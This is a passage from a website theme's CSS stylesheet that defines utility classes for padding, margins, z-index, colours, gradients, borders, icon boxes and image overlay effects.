.p-l15 {
	padding-left: 15px;
}
.p-l20 {
	padding-left: 20px;
}
.p-l30 {
	padding-left: 30px;
}
.p-l40 {
	padding-left: 40px;
}
.p-l50 {
	padding-left: 50px;
}
.p-l60 {
	padding-left: 60px;
}
.p-l70 {
	padding-left: 70px;
}
.p-l80 {
	padding-left: 80px;
}
.p-l90 {
	padding-left: 90px;
}
.p-l100 {
	padding-left: 100px;
}
.p-l110 {
	padding-left: 110px;
}
.p-l120 {
	padding-left: 120px;
}
.p-l130 {
	padding-left: 130px;
}
.p-l140 {
	padding-left: 140px;
}
.p-l150 {
	padding-left: 150px;
}
/*-------------------------------------
	1.5 Padding (right)
-------------------------------------*/

.p-r0 {
	padding-right: 0;
}
.p-r5 {
	padding-right: 5px;
}
.p-r10 {
	padding-right: 10px;
}
.p-r15 {
	padding-right: 15px;
}
.p-r20 {
	padding-right: 20px;
}
.p-r30 {
	padding-right: 30px;
}
.p-r40 {
	padding-right: 40px;
}
.p-r50 {
	padding-right: 50px;
}
.p-r60 {
	padding-right: 60px;
}
.p-r70 {
	padding-right: 70px;
}
.p-r80 {
	padding-right: 80px;
}
.p-r90 {
	padding-right: 90px;
}
.p-r100 {
	padding-right: 100px;
}
.p-r110 {
	padding-right: 110px;
}
.p-r120 {
	padding-right: 120px;
}
.p-r130 {
	padding-right: 130px;
}
.p-r140 {
	padding-right: 140px;
}
.p-r150 {
	padding-right: 150px;
}
/*-------------------------------------
	1.6 Padding (left right)
-------------------------------------*/

.p-lr0 {
	padding-left: 0;
	padding-right: 0;
}
.p-lr5 {
	padding-left: 5px;
	padding-right: 5px;
}
.p-lr10 {
	padding-left: 10px;
	padding-right: 10px;
}
.p-lr15 {
	padding-left: 15px;
	padding-right: 15px;
}
.p-lr20 {
	padding-left: 20px;
	padding-right: 20px;
}
.p-lr30 {
	padding-left: 30px;
	padding-right: 30px;
}
.p-lr40 {
	padding-left: 40px;
	padding-right: 40px;
}
.p-lr50 {
	padding-left: 50px;
	padding-right: 50px;
}
.p-lr60 {
	padding-left: 60px;
	padding-right: 60px;
}
.p-lr70 {
	padding-left: 70px;
	padding-right: 70px;
}
.p-lr80 {
	padding-left: 80px;
	padding-right: 80px;
}
.p-lr90 {
	padding-left: 90px;
	padding-right: 90px;
}
.p-lr100 {
	padding-left: 100px;
	padding-right: 100px;
}
.p-lr120 {
	padding-left: 120px;
	padding-right: 120px;
}
.p-lr150 {
	padding-left: 150px;
	padding-right: 150px;
}
/*-------------------------------------
	1.7 Padding (top bottom)
-------------------------------------*/

.p-tb0 {
	padding-bottom: 0;
	padding-top: 0;
}
.p-tb5 {
	padding-bottom: 5px;
	padding-top: 5px;
}
.p-tb10 {
	padding-bottom: 10px;
	padding-top: 10px;
}
.p-tb15 {
	padding-bottom: 15px;
	padding-top: 15px;
}
.p-tb20 {
	padding-bottom: 20px;
	padding-top: 20px;
}
.p-tb30 {
	padding-bottom: 30px;
	padding-top: 30px;
}
.p-tb40 {
	padding-bottom: 40px;
	padding-top: 40px;
}
.p-tb50 {
	padding-bottom: 50px;
	padding-top: 50px;
}
.p-tb60 {
	padding-bottom: 60px;
	padding-top: 60px;
}
.p-tb70 {
	padding-bottom: 70px;
	padding-top: 70px;
}
.p-tb80 {
	padding-bottom: 80px;
	padding-top: 80px;
}
.p-tb90 {
	padding-bottom: 90px;
	padding-top: 90px;
}
.p-tb100 {
	padding-bottom: 100px;
	padding-top: 100px;
}
.p-tb120 {
	padding-bottom: 120px;
	padding-top: 120px;
}
.p-tb150 {
	padding-bottom: 150px;
	padding-top: 150px;
}
/*-------------------------------------
	2.1 margin (around)
-------------------------------------*/

.m-a-1 {
	margin: -1px
}
.m-a0 {
	margin: 0;
}
.m-a5 {
	margin: 5px;
}
.m-a10 {
	margin: 10px;
}
.m-a15 {
	margin: 15px;
}
.m-a20 {
	margin: 20px;
}
.m-a30 {
	margin: 30px;
}
.m-a40 {
	margin: 40px;
}
.m-a50 {
	margin: 50px;
}
.m-a60 {
	margin: 60px;
}
.m-a70 {
	margin: 70px;
}
.m-a80 {
	margin: 80px;
}
.m-a90 {
	margin: 90px;
}
.m-a100 {
	margin: 100px;
}
.m-a110 {
	margin: 110px;
}
.m-a120 {
	margin: 120px;
}
.m-a130 {
	margin: 130px;
}
.m-a140 {
	margin: 140px;
}
.m-a150 {
	margin: 150px;
}
/*-------------------------------------
	2.2 marging (top)
-------------------------------------*/

.m-t0 {
	margin-top: 0;
}
.m-t5 {
	margin-top: 5px;
}
.m-t10 {
	margin-top: 10px;
}
.m-t15 {
	margin-top: 15px;
}
.m-t20 {
	margin-top: 20px;
}
.m-t30 {
	margin-top: 30px;
}
.m-t40 {
	margin-top: 40px;
}
.m-t50 {
	margin-top: 50px;
}
.m-t60 {
	margin-top: 60px;
}
.m-t70 {
	margin-top: 70px;
}
.m-t80 {
	margin-top: 80px;
}
.m-t90 {
	margin-top: 90px;
}
.m-t100 {
	margin-top: 100px;
}
.m-t110 {
	margin-top: 110px;
}
.m-t120 {
	margin-top: 120px;
}
.m-t130 {
	margin-top: 130px;
}
.m-t140 {
	margin-top: 140px;
}
.m-t150 {
	margin-top: 150px;
}
/*-------------------------------------
	2.3 marging (bottom)
-------------------------------------*/

.m-b0 {
	margin-bottom: 0;
}
.m-b5 {
	margin-bottom: 5px;
}
.m-b10 {
	margin-bottom: 10px;
}
.m-b15 {
	margin-bottom: 15px;
}
.m-b20 {
	margin-bottom: 20px;
}
.m-b30 {
	margin-bottom: 30px;
}
.m-b40 {
	margin-bottom: 40px;
}
.m-b50 {
	margin-bottom: 50px;
}
.m-b60 {
	margin-bottom: 60px;
}
.m-b70 {
	margin-bottom: 70px;
}
.m-b80 {
	margin-bottom: 80px;
}
.m-b90 {
	margin-bottom: 90px;
}
.m-b100 {
	margin-bottom: 100px;
}
.m-b110 {
	margin-bottom: 110px;
}
.m-b120 {
	margin-bottom: 120px;
}
.m-b130 {
	margin-bottom: 130px;
}
.m-b140 {
	margin-bottom: 140px;
}
.m-b150 {
	margin-bottom: 150px;
}
/*-------------------------------------
	2.4 marging (left)
-------------------------------------*/

.m-l0 {
	margin-left: 0;
}
.m-l5 {
	margin-left: 5px;
}
.m-l10 {
	margin-left: 10px;
}
.m-l15 {
	margin-left: 15px;
}
.m-l20 {
	margin-left: 20px;
}
.m-l30 {
	margin-left: 30px;
}
.m-l40 {
	margin-left: 40px;
}
.m-l50 {
	margin-left: 50px;
}
.m-l60 {
	margin-left: 60px;
}
.m-l70 {
	margin-left: 70px;
}
.m-l80 {
	margin-left: 80px;
}
.m-l90 {
	margin-left: 90px;
}
.m-l100 {
	margin-left: 100px;
}
.m-l110 {
	margin-left: 110px;
}
.m-l120 {
	margin-left: 120px;
}
.m-l130 {
	margin-left: 130px;
}
.m-l140 {
	margin-left: 140px;
}
.m-l150 {
	margin-left: 150px;
}
/*-------------------------------------
	2.5 marging (right)
-------------------------------------*/

.m-r0 {
	margin-right: 0;
}
.m-r5 {
	margin-right: 5px;
}
.m-r10 {
	margin-right: 10px;
}
.m-r15 {
	margin-right: 15px;
}
.m-r20 {
	margin-right: 20px;
}
.m-r30 {
	margin-right: 30px;
}
.m-r40 {
	margin-right: 40px;
}
.m-r50 {
	margin-right: 50px;
}
.m-r60 {
	margin-right: 60px;
}
.m-r70 {
	margin-right: 70px;
}
.m-r80 {
	margin-right: 80px;
}
.m-r90 {
	margin-right: 90px;
}
.m-r100 {
	margin-right: 100px;
}
.m-r110 {
	margin-right: 110px;
}
.m-r120 {
	margin-right: 120px;
}
.m-r130 {
	margin-right: 130px;
}
.m-r140 {
	margin-right: 140px;
}
.m-r150 {
	margin-right: 150px;
}
/*-------------------------------------
	2.6 marging (left right)
-------------------------------------*/

.m-lr0 {
	margin-left: 0;
	margin-right: 0;
}
.m-lr5 {
	margin-left: 5px;
	margin-right: 5px;
}
.m-lr10 {
	margin-left: 10px;
	margin-right: 10px;
}
.m-lr15 {
	margin-left: 15px;
	margin-right: 15px;
}
.m-lr20 {
	margin-left: 20px;
	margin-right: 20px;
}
.m-lr30 {
	margin-left: 30px;
	margin-right: 30px;
}
.m-lr40 {
	margin-left: 40px;
	margin-right: 40px;
}
.m-lr50 {
	margin-left: 50px;
	margin-right: 50px;
}
.m-lr60 {
	margin-left: 60px;
	margin-right: 60px;
}
.m-lr70 {
	margin-left: 70px;
	margin-right: 70px;
}
.m-lr80 {
	margin-left: 80px;
	margin-right: 80px;
}
.m-lr90 {
	margin-left: 90px;
	margin-right: 90px;
}
.m-lr100 {
	margin-left: 100px;
	margin-right: 100px;
}
.m-lr120 {
	margin-left: 120px;
	margin-right: 120px;
}
.m-lr150 {
	margin-left: 150px;
	margin-right: 150px;
}
/*-------------------------------------
	2.7 marging (top bottom)
-------------------------------------*/

.m-tb0 {
	margin-bottom: 0;
	margin-top: 0;
}
.m-tb5 {
	margin-bottom: 5px;
	margin-top: 5px;
}
.m-tb10 {
	margin-bottom: 10px;
	margin-top: 10px;
}
.m-tb15 {
	margin-bottom: 15px;
	margin-top: 15px;
}
.m-tb20 {
	margin-bottom: 20px;
	margin-top: 20px;
}
.m-tb30 {
	margin-bottom: 30px;
	margin-top: 30px;
}
.m-tb40 {
	margin-bottom: 40px;
	margin-top: 40px;
}
.m-tb50 {
	margin-bottom: 50px;
	margin-top: 50px;
}
.m-tb60 {
	margin-bottom: 60px;
	margin-top: 60px;
}
.m-tb70 {
	margin-bottom: 70px;
	margin-top: 70px;
}
.m-tb80 {
	margin-bottom: 80px;
	margin-top: 80px;
}
.m-tb90 {
	margin-bottom: 90px;
	margin-top: 90px;
}
.m-tb100 {
	margin-bottom: 100px;
	margin-top: 100px;
}
.m-tb120 {
	margin-bottom: 120px;
	margin-top: 120px;
}
.m-tb150 {
	margin-bottom: 150px;
	margin-top: 150px;
}
/*-------------------------------------
	2.8 colum gap less
-------------------------------------*/

.no-col-gap [class*="col-xs-"],
.no-col-gap [class*="col-sm-"],
.no-col-gap [class*="col-md-"],
.no-col-gap [class*="col-lg-"] {
	padding-left: 0;
	padding-right: 0;
}
/*======================================
6. POSITIONS ( absolute , relative , statice & z-index)
======================================*/

/*-------------------------------------
	1. position
-------------------------------------*/

/*1.1 relative*/

.relative {
	position: relative;
}
/*1.2 absolute*/

.absolute {
	position: absolute;
}
/*1.3 static*/

.static {
	position: static;
}
/*-------------------------------------
	2. z-index
-------------------------------------*/

.z-index1 {
	z-index: 1;
}
.z-index2 {
	z-index: 2;
}
.z-index3 {
	z-index: 3;
}
.z-index4 {
	z-index: 4;
}
.z-index5 {
	z-index: 5;
}
.z-index6 {
	z-index: 6;
}
.z-index7 {
	z-index: 7;
}
.z-index8 {
	z-index: 8;
}
.z-index9 {
	z-index: 9;
}
.z-index10 {
	z-index: 10;
}
.z-index100 {
	z-index: 100;
}
.z-index999 {
	z-index: 999;
}
/*======================================
7. COLOR
======================================*/

/*-------------------------------------
	1. text
-------------------------------------*/

.site-text-white {
	color: #fff;
}
.site-text-primary {
	color: #1c63b8;
}
.site-text-secondry {
	color: #191919;
}
.text-black {
	color: #000;
}
.text-gray {
	color: #f5f6f6;
}
.text-gray-dark {
	color: #d3d3d3;
}
.text-red {
	color: #99090A;
}
.text-green {
	color: #557131;
}
.text-yellow {
	color: #ffc100;
}
.text-light-blue {
	color: #004F83;
}
/*-------------------------------------
	2. background color
-------------------------------------*/

.bg-orange-light {
	background-color: #fff6ef;
}
.bg-orange-light2 {
	background-color: #feede7;
}
.bg-transparent {
	background-color: transparent;
}
.site-bg-primary {
	background-color: #1c63b8;
}
.site-bg-secondry {
	background-color: #191919;
}
.bg-dark {
	background-color: #1e1e20;
}
.bg-white {
	background-color: #FFF;
}
.bg-black {
	background-color: #000;
}
.bg-black-light {
	background-color: #212121;
}
.bg-gray {
	background-color: #eff3f6;
}
.bg-gray-light {
	background-color: #f1f1f1;
}
.bg-gray-dark {
	background-color: #d3d3d3;
}
.bg-red {
	background-color: #fb5455;
}
.bg-orange {
	background-color: #FF4B00;
}
.bg-dark-blue {
	background-color: #161b23;
}
.bg-light-blue {
	background-color: #3097db;
}
.bg-green {
	background-color: #54ba1d;
}
.bg-yellow {
	background-color: #fff000;
}
.bg-purple {
	background-color: #5e6db3;
}
.bg-cyan {
	background-color: #00ca95;
}
.bg-blue {
	background-color: #31cff9;
}
.bg-light-orange {
	background-color: #fd7b6c;
}
.gradi-1 {
	background: rgb(78, 215, 207);
	/* Old browsers */
	background: -moz-linear-gradient(45deg, rgba(78, 215, 207, 1) 0%, rgba(25, 159, 255, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(45deg, rgba(78, 215, 207, 1) 0%, rgba(25, 159, 255, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg, rgba(78, 215, 207, 1) 0%, rgba(25, 159, 255, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4ed7cf', endColorstr='#199fff', GradientType=1);
	/* IE6-9 fallback on horizontal gradient */
}
.gradi-2 {
	background: rgb(234, 111, 157);
	/* Old browsers */
	background: -moz-linear-gradient(45deg, rgba(234, 111, 157, 1) 0%, rgba(238, 137, 109, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(45deg, rgba(234, 111, 157, 1) 0%, rgba(238, 137, 109, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg, rgba(234, 111, 157, 1) 0%, rgba(238, 137, 109, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea6f9d', endColorstr='#ee896d', GradientType=1);
	/* IE6-9 fallback on horizontal gradient */
}
.gradi-3 {
	background: rgb(98, 124, 235);
	/* Old browsers */
	background: -moz-linear-gradient(45deg, rgba(98, 124, 235, 1) 0%, rgba(110, 75, 159, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(45deg, rgba(98, 124, 235, 1) 0%, rgba(110, 75, 159, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg, rgba(98, 124, 235, 1) 0%, rgba(110, 75, 159, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#627ceb', endColorstr='#6e4b9f', GradientType=1);
	/* IE6-9 fallback on horizontal gradient */
}
.gradi-4 {
	background: rgb(251, 188, 117);
	/* Old browsers */
	background: -moz-linear-gradient(45deg, rgba(251, 188, 117, 1) 0%, rgba(251, 165, 106, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(45deg, rgba(251, 188, 117, 1) 0%, rgba(251, 165, 106, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg, rgba(251, 188, 117, 1) 0%, rgba(251, 165, 106, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbc75', endColorstr='#fba56a', GradientType=1);
	/* IE6-9 fallback on horizontal gradient */
}
/*-------------------------------------
	3. background image
-------------------------------------*/

.bg-parallax {
	background-attachment: fixed;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
/*======================================
8. OVERLAY ( transparient box style  )
======================================*/

.overlay-wraper {
	position: relative;
}
.overlay-main {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.opacity-01 {
	opacity: 0.1;
}
.opacity-02 {
	opacity: 0.2;
}
.opacity-03 {
	opacity: 0.3;
}
.opacity-04 {
	opacity: 0.4;
}
.opacity-05 {
	opacity: 0.5;
}
.opacity-06 {
	opacity: 0.6;
}
.opacity-07 {
	opacity: 0.7;
}
.opacity-08 {
	opacity: 0.8;
}
.opacity-09 {
	opacity: 0.9;
}
.overlay-light .overlay-main {
	opacity: 0.3;
}
.overlay-dark .overlay-main {
	opacity: 0.9;
}
.overlay-wraper>.container,
.overlay-wraper>.container-fluid,
.overlay-wraper>.wt-icon-box-wraper,
.overlay-wraper>.wt-left-part,
.overlay-wraper>.wt-right-part {
	position: relative;
	z-index: 1;
}
/*use for box*/

.overlay-bx {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}
.overlay-icon {
	list-style: none;
	position: absolute;
	left: 50%;
	top: 50%;
	width: 100%;
	z-index: 1 !important;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
}
.overlay-icon a {
	display: inline-block;
	padding: 0;
	margin: 0 2px;
	background-color: #191919;
	color: #fff;
}
.overlay-icon .wt-icon-box-xs {
	line-height: 40px;
}
.overlay-icon a:hover {
	color: #fff;
}
.mfp-gallery .overlay-icon a {
	color: #fff;
}
.mfp-gallery .overlay-icon a:hover {
	color: #0f1221;
}
.overlay-bx:hover a>i,
.wt-thum-bx:hover .overlay-bx a>i,
.wt-box:hover .overlay-bx a>i {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.overlay-bx:hover,
.wt-thum-bx:hover .overlay-bx,
.wt-box:hover .overlay-bx,
.ow-img:hover .overlay-bx,
.ow-portfolio-img:hover .overlay-bx {
	opacity: 1;
	visibility: visible;
}
/*======================================
9. BOXES CSS 
======================================*/

.rounded-bx,
.wt-box,
.wt-icon-box,
.wt-icon-box-small,
.wt-thum-bx,
.wt-post-thum {
	position: relative;
}
/*-------------------------------------
	1. box content
-------------------------------------*/

.wt-box {
	position: relative;
}
.wt-box.no-margin {
	margin-bottom: 0;
}
/*-------------------------------------
	2. For icons with box
-------------------------------------*/

.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs {
	display: inline-block;
	text-align: center;
}
.wt-icon-box-xld {
	width: 180px;
	height: 180px;
}
.wt-icon-box-xl {
	width: 150px;
	height: 150px;
}
.wt-icon-box-lg {
	width: 120px;
	height: 120px;
}
.wt-icon-box-md {
	width: 100px;
	height: 100px;
}
.wt-icon-box-sm {
	width: 80px;
	height: 80px;
}
.wt-icon-box-xs {
	width: 40px;
	height: 40px;
}
.wt-icon-box-xld.radius,
.wt-icon-box-xl.radius,
.wt-icon-box-lg.radius,
.wt-icon-box-md.radius,
.wt-icon-box-sm.radius,
.wt-icon-box-xs.radius {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.wt-icon-box-xld i,
.wt-icon-box-xl i,
.wt-icon-box-lg i,
.wt-icon-box-md i,
.wt-icon-box-sm i,
.wt-icon-box-xs i {
	vertical-align: middle;
}
.wt-icon-box-xld i {
	font-size: 100px;
}
.wt-icon-box-xl i {
	font-size: 80px;
}
.wt-icon-box-lg i {
	font-size: 60px;
}
.wt-icon-box-md i {
	font-size: 45px;
}
.wt-icon-box-sm i {
	font-size: 30px;
}
.wt-icon-box-xs i {
	font-size: 20px;
}
.wt-icon-box-xld img,
.wt-icon-box-xl img,
.wt-icon-box-lg img,
.wt-icon-box-md img,
.wt-icon-box-sm img,
.wt-icon-box-xs img {
	vertical-align: middle;
	max-width: 100%;
	width: auto;
}
.wt-icon-box-xld img {
	height: 90px !important;
}
.wt-icon-box-xl img {
	height: 80px !important;
}
.wt-icon-box-lg img {
	height: 55px !important;
}
.wt-icon-box-md img {
	height: 40px !important;
}
.wt-icon-box-sm img {
	height: 30px !important;
}
.wt-icon-box-xs img {
	height: 20px !important;
}
/*-------------------------------------
	3. Border
-------------------------------------*/

.bdr-white {
	border-color: #ffffff;
}
.bdr-black {
	border-color: #000000;
}
.bdr-primary {
	border-color: #0f1221;
}
.bdr-gray {
	border-color: #dddddd;
}
.bdr-gray-light {
	border-color: #eeeeee;
}
.bdr-gray-dark {
	border-color: #333333;
}
.bdr-solid {
	border-style: solid;
}
.bdr-dot {
	border-style: dotted;
}
.bdr-dash {
	border-style: dashed;
}
.bdr-1 {
	border-width: 1px;
}
.bdr-2 {
	border-width: 2px;
}
.bdr-3 {
	border-width: 3px;
}
.bdr-4 {
	border-width: 4px;
}
.bdr-5 {
	border-width: 5px;
}
.bdr-l-1 {
	border-width: 0px 0px 0px 1px;
}
.bdr-r-1 {
	border-width: 0px 1px 0px 0px;
}
.bdr-t-1 {
	border-width: 1px 0px 0px 0px;
}
.bdr-b-1 {
	border-width: 0px 0px 1px 0px;
}
.bdr-l-2 {
	border-width: 0px 0px 0px 2px;
}
.bdr-r-2 {
	border-width: 0px 2px 0px 0px;
}
.bdr-t-2 {
	border-width: 2px 0px 0px 0px;
}
.bdr-b-2 {
	border-width: 0px 0px 2px 0px;
}
.bdr-l-3 {
	border-width: 0px 0px 0px 3px;
}
.bdr-r-3 {
	border-width: 0px 3px 0px 0px;
}
.bdr-t-3 {
	border-width: 3px 0px 0px 0px;
}
.bdr-b-3 {
	border-width: 0px 0px 3px 0px;
}
.bdr-l-4 {
	border-width: 0px 0px 0px 4px;
}
.bdr-r-4 {
	border-width: 0px 4px 0px 0px;
}
.bdr-t-4 {
	border-width: 4px 0px 0px 0px;
}
.bdr-b-4 {
	border-width: 0px 0px 4px 0px;
}
.bdr-l-5 {
	border-width: 0px 0px 0px 5px;
}
.bdr-r-5 {
	border-width: 0px 5px 0px 0px;
}
.bdr-t-5 {
	border-width: 5px 0px 0px 0px;
}
.bdr-b-5 {
	border-width: 0px 0px 5px 0px;
}
/*-------------------------------------
	4. For only icons
-------------------------------------*/

.icon-xld,
.icon-xl,
.icon-lg,
.icon-md,
.icon-sm,
.icon-xs {
	display: inline-block;
	text-align: center;
}
.icon-xld i,
.icon-xl i,
.icon-lg i,
.icon-md i,
.icon-sm i,
.icon-xs i {
	vertical-align: middle;
}
.icon-xld {
	width: 120px;
}
.icon-xld i {
	font-size: 100px;
}
.icon-xld.inline-icon {
	width: auto;
	text-align: left !important;
}
.icon-xl {
	width: 100px;
}
.icon-xl i {
	font-size: 80px;
}
.icon-xl.inline-icon {
	width: auto;
	text-align: left !important;
}
.icon-lg {
	width: 80px;
}
.icon-lg i {
	font-size: 60px;
}
.icon-lg.inline-icon {
	width: auto;
	text-align: left !important;
}
.icon-md {
	width: 60px;
}
.icon-md i {
	font-size: 45px;
}
.icon-md.inline-icon {
	width: auto;
	text-align: left !important;
}
.icon-sm {
	width: 40px;
}
.icon-sm i {
	font-size: 25px;
}
.icon-sm.inline-icon {
	width: auto;
	text-align: left !important;
}
.icon-xs {
	width: 30px;
}
.icon-xs i {
	font-size: 20px;
}
.icon-xs.inline-icon {
	width: auto;
	text-align: left !important;
}
.icon-xld img,
.icon-xl img,
.icon-lg img,
.icon-md img,
.icon-sm img,
.icon-xs img {
	vertical-align: middle;
	max-width: 100%;
	width: auto;
}
.icon-xld img {
	height: 90px !important;
}
.icon-xl img {
	height: 80px !important;
}
.icon-lg img {
	height: 70px !important;
}
.icon-md img {
	height: 50px !important;
}
.icon-sm img {
	height: 30px !important;
}
.icon-xs img {
	height: 20px !important;
}
/*-------------------------------------
	5. place icon with box
-------------------------------------*/

.wt-icon-box-wraper {
	position: relative;
}
.wt-icon-box-wraper .wt-tilte {
	margin-top: 0;
}
.wt-icon-box-wraper .after-titile-line {
	margin-bottom: 10px;
}
.wt-icon-box-wraper p:last-child {
	margin: 0px;
}
.icon-content {
	overflow: hidden;
}
/*.icon-content p{word-break:break-all;}*/

.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs {
	display: table;
}

.wt-icon-box-md.site-bg-primary.site-image-icon,
.wt-icon-box-xld .icon-cell,
.wt-icon-box-xl .icon-cell,
.wt-icon-box-lg .icon-cell,
.wt-icon-box-md .icon-cell,
.wt-icon-box-sm .icon-cell,
.wt-icon-box-xs .icon-cell {
	display: table-cell;
	vertical-align: middle;
}
/*-------------------------------------
	6. icon box left align
-------------------------------------*/

.wt-icon-box-wraper.left .wt-icon-box-xld,
.wt-icon-box-wraper.left .wt-icon-box-xl,
.wt-icon-box-wraper.left .wt-icon-box-lg,
.wt-icon-box-wraper.left .wt-icon-box-md,
.wt-icon-box-wraper.left .wt-icon-box-sm,
.wt-icon-box-wraper.left .wt-icon-box-xs {
	float: left;
	margin-right: 20px;
}
.wt-icon-box-wraper.left .icon-xld,
.wt-icon-box-wraper.left .icon-xl,
.wt-icon-box-wraper.left .icon-lg,
.wt-icon-box-wraper.left .icon-md,
.wt-icon-box-wraper.left .icon-sm,
.wt-icon-box-wraper.left .icon-xs {
	float: left;
	margin-right: 10px;
}
/*-------------------------------------
	7. icon box right align
-------------------------------------*/

.wt-icon-box-wraper.right {
	text-align: right;
}
.wt-icon-box-wraper.right .wt-icon-box-xld,
.wt-icon-box-wraper.right .wt-icon-box-xl,
.wt-icon-box-wraper.right .wt-icon-box-lg,
.wt-icon-box-wraper.right .wt-icon-box-md,
.wt-icon-box-wraper.right .wt-icon-box-sm,
.wt-icon-box-wraper.right .wt-icon-box-xs {
	float: right;
	display: table;
	margin-left: 20px;
}
.wt-icon-box-wraper.right .icon-xld,
.wt-icon-box-wraper.right .icon-xl,
.wt-icon-box-wraper.right .icon-lg,
.wt-icon-box-wraper.right .icon-md,
.wt-icon-box-wraper.right .icon-sm,
.wt-icon-box-wraper.right .icon-xs {
	float: right;
	margin-left: 10px;
}
/*-------------------------------------
	8. icon box center align
-------------------------------------*/

.wt-icon-box-wraper.center {
	text-align: center;
}
.wt-icon-box-wraper.center .wt-icon-box-xld,
.wt-icon-box-wraper.center .wt-icon-box-xl,
.wt-icon-box-wraper.center .wt-icon-box-lg,
.wt-icon-box-wraper.center .wt-icon-box-md,
.wt-icon-box-wraper.center .wt-icon-box-sm,
.wt-icon-box-wraper.center .wt-icon-box-xs {
	margin-left: auto;
	margin-right: auto;
}
.wt-icon-box-wraper.bx-style-1,
.wt-icon-box-wraper.bx-style-2 {
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.wt-icon-box-wraper.bx-style-2.center [class*="wt-icon-box-"],
.wt-icon-box-wraper.bx-style-2.left [class*="wt-icon-box-"],
.wt-icon-box-wraper.bx-style-2.right [class*="wt-icon-box-"] {
	position: absolute;
}
.wt-icon-box-wraper.bx-style-2.center [class*="wt-icon-box-"] {
	position: absolute;
	top: 0;
	left: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-xl {
	margin-left: -75px;
}
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-lg {
	margin-left: -60px;
}
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-md {
	margin-left: -50px;
}
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-sm {
	margin-left: -40px;
}
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-xs {
	margin-left: -20px;
}
.wt-icon-box-wraper.bx-style-2.left [class*="wt-icon-box-"] {
	position: absolute;
	top: auto;
	left: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.wt-icon-box-wraper.bx-style-2.right [class*="wt-icon-box-"] {
	position: absolute;
	top: auto;
	right: 0;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
}
/*-------------------------------------
	9. media with content box css
-------------------------------------*/

.wt-box,
.wt-info,
.wt-tilte,
.wt-tilte-inner {
	position: relative;
}
.wt-tilte-inner {
	display: inline-block;
}
.wt-tilte-inner.skew-title:after {
	content: "";
	position: absolute;
	right: -15px;
	top: 0;
	width: 50px;
	height: 100%;
	z-index: -1;
	-moz-transform: skewX(20deg);
	-webkit-transform: skewX(20deg);
	-o-transform: skewX(20deg);
	-ms-transform: skewX(20deg);
	transform: skewX(20deg);
}
.wt-box[class*="border-"],
.wt-info[class*="border-"],
.wt-icon-box-wraper[class*="border-"] {
	border-color: #eee;
}
.wt-info.border-1,
.wt-info.border-2,
.wt-info.border-3,
.wt-info.border-4,
.wt-info.border-5 {
	border-top: none;
}
/*-------------------------------------
	10. for images
-------------------------------------*/

.wt-thum-bx,
.wt-post-thum {
	background-color: #000;
}
.wt-thum-bx img,
.wt-post-thum img {
	width: 100%;
	height: auto;
}
/*======================================
10. IMAGES OVERLAY EFFECTS (overly animation on images)  
======================================*/

.wt-img-overlay1,
.wt-img-overlay2 {
	position: relative;
}
.wt-img-overlay1:before,
.wt-img-overlay1:after {
	content: "";
	background: #000;
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	opacity: 0.4;
	z-index: 0;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
/*-------------------------------------
	1. effect 1
-------------------------------------*/

.wt-img-overlay1:before {
	width: 100%;
	height: 100%;
	opacity: 0;
}
.wt-img-overlay1:hover:before,
.wt-box:hover .wt-img-overlay1:before {
	opacity: 0.5;
}
/*-------------------------------------
	2. effect 2
-------------------------------------*/

.wt-img-overlay2:before {
	width: 100%;
	height: 100%;
	opacity: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	/* FF3.6-15 */
